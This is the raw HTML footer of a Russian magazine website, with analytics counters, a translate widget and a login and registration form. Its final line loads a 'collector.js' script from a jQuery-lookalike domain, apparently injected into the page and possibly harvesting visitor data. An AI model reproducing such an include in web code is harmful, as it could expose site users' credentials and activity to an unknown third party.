                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="82f45e20cc01786c36ef2a4d14f569be" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="82f45e20cc01786c36ef2a4d14f569be" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fjaponcy-izmerili-gory-i-udivilis"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
